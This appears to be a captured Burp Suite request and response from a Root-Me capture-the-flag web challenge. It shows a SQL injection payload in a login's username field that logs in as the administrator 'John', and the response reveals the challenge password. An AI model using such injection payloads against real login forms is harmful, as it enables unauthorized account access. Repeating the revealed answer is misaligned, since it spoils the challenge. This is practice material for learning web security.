 Request
Pretty Raw Hex JSON Web Token Hackvertor \n
1 POST /web-serveur/ch23/?action=login HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch23/?action=login
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: _orig_referrer=https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F;
token=
eyJhbGciOiJSUzI1NiIsImprdSI6Imp3ay5qc29uIiwidHlwIjoiSldUIn0.eyJ1c2VyIjoiZ3Vlc3Q
iLCJpYXQiOjE3NTQ3NzIxMjd9.BlYR-a4JcgnkD4topf5fR-qBVCilSxLceZnsQcaj6lzvaOyMcUwPx
hiUTqdT2WZZkR0r2JNeIdvCh6JPC7N2WA; PHPSESSID=a43563a2e51a9919e4330c77544f5311;
profile=eyJ1c2VyTmFtZSI6ImFzZCIsInBhc3NXb3JkIjoiYXNkIn0%3D; cookie_consent_seen
=1
14 Connection: keep-alive
15
16 username=' or username='John' or '&password=a
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
<a href="?action=">
Home
</a>
&nbsp;|&nbsp;<a href="?action=members">
Members
</a>
&nbsp;|&nbsp;<a href="?action=login">
Login
</a>
</span>
<span style="float: right; text-align: right;">
<i>
Connected as John
</i>
</span>
<hr/>
<h2>
Welcome back John !
</h2>
<h3>
Your informations :
</h3>
<p>
- username : <input type="text" value="John" disabled />
<br/>
- password : <input type="password" value="
6FkC67ui8njEepIK5Gr2Kwe
12 " disabled />
<br />
<br />
Account type : administrator
</p>
<br />
You can use this password to validate this challenge.
</body>
</html>
Search 0 highlights